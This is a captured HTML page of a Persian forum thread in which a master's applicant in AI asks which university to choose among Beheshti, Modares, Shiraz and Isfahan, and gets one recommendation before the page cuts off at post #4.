

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.manesht.ir/forum/thread-39321.html
body_size: 30978
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="fa" lang="fa" dir="rtl" xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان</title>
<meta property="og:title" content="260 هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان"/>
<meta name="twitter:description" content="260 هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان"/>
<link rel="alternate" type="application/rss+xml" title="آخرین موضوع‌ها (RSS 2.0)" href="/forum/syndication.php"/>
<link rel="alternate" type="application/atom+xml" title="آخرین موضوع‌ها (Atom 1.0)" href="/forum/syndication.php?type=atom1.0"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
<meta http-equiv="Content-Script-Type" content="text/javascript"/>
<meta name="keywords" content="کنکور ارشد,مهندسی کامپیوتر,فناوری اطلاعات,کنکوری دکتری,مرجع کامپیوتر,مانشت,کارشناسی ارشد,کنکور دکتری,پرسش و پاسخ درسی,محمد تنهایی,دانشگاه صنعتی شریف,دانشگاه تهران"/>
<meta name="author" content="Mohammad Tanhaei,محمد تنهایی">
<meta name="robots" content="INDEX,FOLLOW">
<meta name="description" content="مانشت - مرجع مهندسی کامپیوتر و فناوری اطلاعات و علوم کامپیوتر - کنکور ارشد و دکتری">
<link type="text/css" rel="stylesheet" href="/forum,_css,_main.mini.css+newassets,_css,_bootstrap-rtl.css.pagespeed.cc.39VLTK1a2g.css"/>
<link href="/newassets/css/A.style-rtl.css.pagespeed.cf.F4xWA6jiud.css" rel="stylesheet" type="text/css" media="all"/>
<link href="/newassets/css/skins/colors/A.blue-rtl.css.pagespeed.cf.0osuVNUG37.css" rel="stylesheet" type="text/css" media="all" name="colors"/>
<link href="/newassets/css/layout/A.boxed.css.pagespeed.cf.D3wTJ2tuuK.css" rel="stylesheet" type="text/css" media="all" name="layout"/>
<link href="/A.newassets,,_css,,_skins,,_white-rtl.css+iransans,,_fontiran.css,Mcc.78nttvkiYV.css.pagespeed.cf.rnazbeUjsi.css" rel="stylesheet" type="text/css" media="all"/>
<!--[if lt IE 9]>
 <script src="/newassets/js/html5.js"></script>
<![endif]-->
<link type="text/css" rel="stylesheet" href="/forum/css/main2.mini.css+manesht5.css.pagespeed.cc.0sIJUVyU7p.css"/>
<style>.slimScrollDiv{padding-bottom:10px}.cometchat_chatboxmessage.cometchat_self .cometchat_messagearrow{border-right:11px solid #e3edf7!important}.cometchat_self .cometchat_chatboxmessagecontent{background:#e3edf7}header.style-3 .navigation ul li a{color:#fff;font-weight:bold;font-family:iransansdn;text-shadow:2px 2px #807878}header.style-3 .navigation ul li ul li a{color:#fff!important;text-shadow:0 0 white}</style><script type="text/javascript" src="/forum/jscripts/prototype.js.pagespeed.jm.uqH4xBMxmH.js"></script>
<script src="/forum/jscripts/general.min.js+popup_menu.min.js.pagespeed.jc.b7LfWXOY_P.js"></script><script>eval(mod_pagespeed_muv6hc7oZ4);</script>
<script>eval(mod_pagespeed_upxQ5aryQ8);</script>
<script type="text/javascript">var cookieDomain=".manesht.ir";var cookiePath="/";var cookiePrefix="";var deleteevent_confirm="آیا مطمئن هستید که می‌خواهید این رویداد را حذف کنید؟";var removeattach_confirm="آیا مطمئن هستید که می‌خواهید پیوست‌های انتخاب شده را از این ارسال حذف کنید؟";var loading_text='در حال بارگذاری <br />لطفاً صبر کنید...';var saving_changes='در حال ذخیره‌ی تغییرات ...';var use_xmlhttprequest="1";var my_post_key="a05ad9ffc7b4aabaf77ebf494c2381a2";var imagepath="images/manesht";</script>
<script type="text/javascript">var quickdelete_confirm="آیا مطمئن هستید که می‌خواهید این ارسال را حذف کنید؟";</script>
<script type="text/javascript" src="jscripts/thread.js,qver=1400.pagespeed.jm.uPnPUxhYY2.js"></script>
<link href="android-app://com.quoord.tapatalkpro.activity/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="ios-app://307880732/tapatalk//forum/?location=index&amp;channel=google-indexing" rel="alternate"/>
<link href="https://groups.tapatalk-cdn.com/static/manifest/manifest.json" rel="manifest">
<meta name="apple-itunes-app" content="app-id=307880732, affiliate-data=at=10lR7C, app-argument=tapatalk:///forum/?location=index"/>
<meta name="description" content="سلام دوستان به تظرتون با 263 منطقه 1 شبانه دانشگاه بهشتی یا تربیت مدرس رو بزنم یا روزانه داشنگاه شیراز یا اصفهان-صنعتی اصفهان ؟ کارشناسی صنعتی اصفهان بودم از اساتید و امکاناتش راضی بودم ولی محیط دانشگ"/>
<link rel="canonical" href="/forum/thread-39321.html"/>
</head>
<body><noscript><meta HTTP-EQUIV="refresh" content="0;url='https://www.manesht.ir/forum/thread-39321.html?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="https://www.manesht.ir/forum/thread-39321.html?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<body class="wood1">
<div id="wrap" class="boxed">
<header class="style-3">
<div class="top-bar main-header" id="maincont" style="padding:0;background-image:url(/headers/xalasht.jpg.pagespeed.ic.OOeiC1_HXl.webp);background-position:0 0;height:120px;background-size:cover;border-radius:5px 5px 0 0">
<div class="container clearfix" style="    
    margin: 0px;
     background: linear-gradient(to right, #00000054, #9e9e9e3d,#ffffff00);
    width: 100%;
   height: 120px;border-radius:5px 5px 0 0;">
<div style="height:120px;position:absolute;width:100%;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% 1px;border-radius:5px 5px 0 0"></div>
<a href="#" class="down-button"><i class="icon-angle-down"></i></a>
<div class="five columns">
<img src="[data-uri]" class="logo" style="margin-top: 4px;margin-right: 22px;margin-bottom:0px; height: 0px;"/>
</div>
<div class="eleven columns">
<nav id="menu" class="navigation" role="navigation">
<a href="#">Show navigation</a>
<ul id="nav" style="float:left;"><li><a href="https://manesht.ir">خانه</a></li><li class="active"><a href="https://manesht.ir/forum">انجمن</a><ul class="sub-menu"><li class="active"><a href="https://manesht.ir/forum/">صفحه اول</a></li><li class=""><a href="https://manesht.ir/forum/search.php?lang=fa">جستجوی انجمن</a></li></ul></li><li><a href="/news?lang=fa">خبری</a><ul class="sub-menu"><li class=""><a href="/news?lang=fa">آخرین خبرها</a></li></ul></li><li><a href="/course?lang=fa">قفسه</a><ul class="sub-menu"><li class=""><a href="/course?lang=fa">دروس و منابع</a></li><li class=""><a href="/course/questions?lang=fa">سوال و جواب</a></li></ul></li><li><a href="/page/view/id/3?lang=fa">درباره</a><ul class="sub-menu"><li class=""><a href="/testimonials?lang=fa">کاربران چه می‌گویند؟</a></li><li class=""><a href="https://manesht.ir/forum/showteam.php?lang=fa">تیم مانشت</a></li><li class=""><a href="/timeline?lang=fa">گاه‌شمار</a></li><li class=""><a href="/forum/memberlist.php?lang=fa">اعضای سایت</a></li></ul></li><li><a href="/site/contact?lang=fa">ارتباط با ما</a></li></ul></nav>
</div>
</div>
</div>
</header>
<div id="main-stick" class="services style-1 home down-header" style="padding:20px 20px;background-image:url(/xnew-logo.png.pagespeed.ic.uMfiVeP3uu.webp);background-repeat:no-repeat;background-size:150px;background-position:100% -123px;padding-right:160px;min-height:58px">
<div class="container clearfix" style="direction: rtl;font-size: 12px;width: 100%;">
<script type="text/javascript">lang.username="نام کاربری";lang.password="گذرواژه‌";lang.login="ورود";lang.lost_password=" &mdash; <a href=\"/forum/member.php?action=lostpw\">گذرواژه‌تان را فراموش کرده‌اید؟<\/a>";lang.register_url=" &mdash; <a href=\"/forum/member.php?action=register\">ثبت نام<\/a>";</script>
<span style="float: left;margin-top: -10px;"><strong>زمان کنونی: </strong> ۱۶ آبان ۱۴۰۴, ۰۴:۴۶ ق.ظ </span>
<span id="quick_login">مهمان گرامی به انجمن مانشت خوش آمدید. برای استفاده از تمامی امکانات انجمن می‌توانید عضو شوید.<br>گزینه‌های شما (<a href="#" id="login">ورود</a> &mdash; <a href="/forum/member.php?action=register">ثبت نام</a>)</span>
<div class="links" style="margin-top:10px;">
<a href="/forum/search.php?action=getdaily">ارسال‌های امروز</a> |
<a href="/forum/search.php?action=questions">سوالات بی‌پاسخ</a> |
<a href="/forum/search.php?action=incomplete">پاسخ ناقص</a> |
<a href="/forum/search.php?action=complete">پاسخ کامل</a>
</div>
</div>
</div>
<div class="eleven columns bottom-3">
<ul style="margin-bottom: 0px;padding-bottom:0px;border-radius: 0;border-left: 0;border-right: 0;" class="breadcrumbs">
<li><a class="bottom-1" href="/forum/index.php"><i class="icon-home"></i></a></li>
<li><a class="bottom-1" href="/forum/index.php"><div><span style="font-size: 13px;">تالار گفتمان مانشت</span></div></a> <i class="icon-angle-left"></i></li>
<li><a class="bottom-1" href="forum-518.html"><div><span style="font-size: 13px;"> موضوعات جانبی آزمون ارشد:مشاوره ها،کارنامه ها،انتخاب رشته،نتایج نهایی،آزمونهای آزمایشی، موسسات کنکور و موضوعات مرتبط</span></div></a> <i class="icon-angle-left"></i></li>
<li><a class="bottom-1" href="forum-534.html"><div><span style="font-size: 13px;">انتخاب رشته آزمون ارشد</span></div></a> <i class="icon-angle-left"></i></li>
<li><a class="bottom-1" href="forum-698.html"><div><span style="font-size: 13px;">سال ۹۷</span></div></a> <i class="icon-angle-left"></i></li>
<li><a class="bottom-1" href="forum-699.html"><div><span style="font-size: 13px;">مهندسی کامپیوتر</span></div></a> <i class="icon-angle-left"></i></li>
<li class="bottom-1">۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان</li>
</ul>
<div class="services style-1 home" style="padding-top: 20px;padding-bottom: 20px;">
<div class="clearfix">
<div id="pageoutercont">
<div class="page-title" style="margin-top: -20px;margin-bottom: 0px;">
<div class="container clearfix">
<div class="sixteen columns">
<h1 style="font-size:40px;">
<div class="jtextfillpagetitle">
<span class="dyntextval">۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان</span>
</div></h1>
<div class="portfolio-control">
<a href="newreply.php?tid=39321" data="پاسخ جدید" class="all black colorTipContainer"><i class="icon-edit"></i></a>
<div id="nulltest" style="width: 47px;float: right;"></div>
</div>
</div>
</div>
</div>
<div id="pageinnercont" style="height: 60px;">
<div class="float_left" style="margin-top: -2px;">
</div>
<div class="float_right" style="margin-top: 12px;">
<form method="post" action="search.php" style="margin: 0;">
<input type="hidden" value="do_search" name="action">
<input type="hidden" value="4" name="forums">
<input type="hidden" value="1" name="postthread">
<input type="hidden" name="action" value="thread"/>
<input type="hidden" name="tid" value="39321"/>
<input style="font-family: 'Iransans' !important;margin:0;padding:3px 3px 3px 20px;" type="text" name="keywords" value="جستجو در این موضوع" onfocus="if(this.value == 'جستجو در این موضوع') { this.value = ''; }" onblur="if(this.value=='') { this.value='جستجو در این موضوع'; }" class="text-search" size="25"/>
<input style="top: 5px;" type="submit" value="جستجو" class="button submit-search">
</form>
</div>
</div>
</div>
<div id="posts">
<a name="pid469093" id="pid469093"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;border-top-width: 0; " id="post_469093">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469093.html#pid469093">#۱</a></strong></span></div>
</div>
۱۸ تیر ۱۳۹۸, ۱۲:۵۶ ب.ظ <span id="edited_by_469093"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-152695.html">tenmiles89</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('152695');" title="tenmiles89 حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
در دامنه مانشت<br/>
<img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=tenmiles89&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۳<br/>
تاریخ عضویت: تیر ۱۳۹۸
<br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=پشت کنکوری ارشد">پشت کنکوری ارشد</a></strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۲</a> رتبه: <a href="thread-34161.html#pageoutercont">۷۰۷</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۲</a> رتبه: <a href="stats.php">۹۱۰۴</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469093">
سلام دوستان<br/>
به تظرتون با ۲۶۳ منطقه ۱ شبانه دانشگاه بهشتی یا تربیت مدرس رو بزنم یا روزانه داشنگاه شیراز یا اصفهان-صنعتی اصفهان ؟<br/>
کارشناسی صنعتی اصفهان بودم از اساتید و امکاناتش راضی بودم ولی محیط دانشگاه خوب نبود (خارج از شهر و خوابگاه توی محیط دانشگاه بود)<br/>
خودم ساکن شیراز هستم.
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469093">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469093">
<tr>
<td class="tu_stat" id="tu_stat_469093">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469093">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=152695"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469093"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469093" style=";margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469093"> <span title="18 تیر 1398 01:47 ب.ظ"><a href="user-18207.html" dir="rtl"><span style="color: #938D27;"><strong>The BesT</strong></span></a></span></td></tr></table>
</td></tr></table>
<a name="pid469095" id="pid469095"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469095">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469095.html#pid469095">#۲</a></strong></span></div>
</div>
۱۸ تیر ۱۳۹۸, ۰۱:۴۴ ب.ظ <span id="edited_by_469095"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
<div class="messageUserInfo" style="float: initial;display: block;margin: auto;width: initial;">
<div class="messageUserBlock">
<div class="avatarHolder">
<a class="avatar Av1m" style="text-align: center;" href="user-18207.html"><img src="./uploads/avatars/avatar_18207.jpg?dateline=1533141960" width="170px" alt=""/></a></div></div></div>
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-18207.html"><span style="color: #938D27;"><strong>The BesT</strong></span></a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('18207');" title="The BesT حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
بعد از فتح مانشت داره دماوند رو هم فتح می کنه<br/>
<img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=The BesT&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="مدیران بازنشسته" title="مدیران بازنشسته"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۱,۳۴۰<br/>
تاریخ عضویت: اسفند ۱۳۹۰
<br/>گرایش: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&field=معماری کامپیوتر">معماری کامپیوتر</a></strong><br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=فارغ التحصیل کارشناسی ارشد">فارغ التحصیل کارشناسی ارشد</a></strong><br/>دانشگاه: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&university=اصفهان">اصفهان</a></strong><br/>مقبولیت: <strong class="reputation_positive">۹۵/۴+</strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۱۱۸۳</a> رتبه: <a href="thread-34161.html#pageoutercont">۱۱</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۳۶۸۰</a> رتبه: <a href="stats.php">۳۹</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>۲۶۰ هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469095">
بنظرم روزانه صنعتی در کنار پروفسور سماوی را از دست ندهید.
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469095">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469095">
<tr>
<td class="tu_stat" id="tu_stat_469095">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469095">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=18207"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469095"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469095" style="display:none; border:0;;margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469095"></td></tr></table>
</td></tr></table>
<a name="pid469096" id="pid469096"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469096">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469096.html#pid469096">#۳</a></strong></span></div>
</div>
۱۸ تیر ۱۳۹۸, ۰۲:۳۵ ب.ظ <span id="edited_by_469096"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
<strong><span class="largetext"><a href="/forum/user-152695.html">tenmiles89</a></span></strong>
<a href="javascript:void(0)" onclick="javascript:parent.jqcc.cometchat.chatWith('152695');" title="tenmiles89 حضور ندارد، برای گذاشتن آفلاین کلیک کنید"><img style="width:16px;" src="[data-uri]" border="0" alt="آفلاین"/></a>
<br/>
<span class="smalltext">
در دامنه مانشت<br/>
<img src="[data-uri]" border="0" alt="*"/><br/>
<a href="usercp.php?action=do_editlists&add_username=tenmiles89&my_post_key=a05ad9ffc7b4aabaf77ebf494c2381a2">افزودن به لیست دوستان</a></br>
<img src="[data-uri]" alt="کاربر عادی" title="کاربر عادی"/>
</span>
</td></tr><tr style="padding-top: 10px;">
<tr><td style="height:10px;"></td></tr><tr><td class="smalltext post_author_info trow2" width="165" style="vertical-align:top;padding: 10px;border: 0px;">
ارسال‌ها: ۳<br/>
تاریخ عضویت: تیر ۱۳۹۸
<br/>وضعیت: <strong><a class="reputation_positive" target="_blank" href="https://www.manesht.ir/forum/memberlist.php?sort=postnum&type=پشت کنکوری ارشد">پشت کنکوری ارشد</a></strong><br/>امتیاز مانشت : <a href="thread-36677.html#pageoutercont">۲</a> رتبه: <a href="thread-34161.html#pageoutercont">۷۰۷</a></br>امتیاز تاریخ مانشت: <a href="https://manesht.ir/forum/stats.php#ttt">۲</a> رتبه: <a href="stats.php">۹۱۰۴</a></br></td></tr>
</tr>
</table>
</td>
<td class="trow2 post_content " style="vertical-align: top;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;height: 100%;"><tr style="vertical-align: top;"><td>
<span class="smalltext"><strong>RE: 260 هوش ،شبانه بهشیتی-مدرس یا روزانه شیراز-اصفهان </strong></span>
<div class="post_body" id="pid_469096">
<blockquote><cite><span> (۱۸ تیر ۱۳۹۸ ۰۱:۴۴ ب.ظ)</span>The BesT نوشته شده توسط: <a href="/forum/post-469095.html#pid469095" class="quick_jump">&nbsp;</a></cite>بنظرم روزانه صنعتی در کنار پروفسور سماوی را از دست ندهید.</blockquote>
توی دوره کارشناسی ملاقات کردم باهاشون ولی متاسافانه هیچ درسی باهاشون نداشتم .<br/>
خیلی هم از دانشگاه شیراز تعریف شنیدم و اینکه رنکش بالاتر از اصفهان هست.<br/>
ممنون از راهنماییتون
</div>
</div>
</tr></td>
<tr style="vertical-align: bottom;"><td>
<div style="float: right; width: 100%;" class="post_meta" id="post_meta_469096">
</div>
<div style="float:left;background-image:url(/forum/images/xgoshe.gif.pagespeed.ic.ooXnyDQY8b.webp);background-position:100% 0;bottom:-9px;height:21px;left:-11px;padding-bottom:9px;padding-left:11px;padding-right:9px;padding-top:7px;position:relative;width:61px">
<table class="" id="tpr_stat_469096">
<tr>
<td class="tu_stat" id="tu_stat_469096">۰</td>
<td><div class="tpr_thumb tu_rd"></div></td>
<td><div class="tpr_thumb td_ru"></div></td>
<td class="td_stat" id="td_stat_469096">۰</td>
</tr>
</table></div>
</div>
</tr></td>
</table>
</td>
</tr>
<tr>
<td class="trow1 post_buttons " colspan="2">
<div class="author_buttons float_right">
<a href="search.php?action=finduser&amp;uid=152695"><img src="[data-uri]" alt="یافتن تمامی ارسال‌های این کاربر" title="یافتن تمامی ارسال‌های این کاربر"/></a>
</div>
<div class="author_buttons float_right">
</div>
<div class="post_management_buttons float_left">
<a href="newreply.php?tid=39321&amp;replyto=469096"><img src="[data-uri]" alt="نقل قول این ارسال در یک پاسخ" title="نقل قول این ارسال در یک پاسخ"/></a>
</div>
</td>
</tr>
<table></table></tbody>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%" id="thx469096" style=";margin-top:0px;"><tr><td>
<table border="0" cellspacing="1" cellpadding="2" class="tborder"><tr class="trow1"><td valign="top" width="170px;" nowrap="nowrap"><img style="vertical-align: middle;" src="[data-uri]" align="absmiddle"/> &nbsp;<span class="smalltext">سپاس‌گزاری شده توسط:</span></td><td class="trow2" id="thx_list469096"> <span title="18 تیر 1398 05:29 ب.ظ"><a href="user-18207.html" dir="rtl"><span style="color: #938D27;"><strong>The BesT</strong></span></a></span></td></tr></table>
</td></tr></table>
<a name="pid469115" id="pid469115"></a>
<table border="0" cellspacing="1" cellpadding="2" class="tborder" style="height: 100%;margin-top: 5px; " id="post_469115">
<tbody>
<tr>
<td class="tcat" colspan="2">
<div class="float_left smalltext">
<div style="float: right; width: auto; vertical-align: top"><span class="smalltext"><strong>ارسال: <a href="thread-39321-post-469115.html#pid469115">#۴</a></strong></span></div>
</div>
۱۹ تیر ۱۳۹۸, ۱۲:۲۵ ب.ظ <span id="edited_by_469115"></span>
</td>
</tr>
<tr style="height:100%">
<td class="trow1 " style="vertical-align: top;width: 200px;padding: 10px;">
<table cellspacing="0" cellpadding="0" border="0" style="width: 100%;">
<tr>
<td class="post_avatar" width="1" style="">
</td>
</tr><tr><td style="height:10px;"></td></tr><tr style="padding-top: 10px;">
<td class="post_author trow2" style="padding: 10px;text-align: center;border: 0px;">
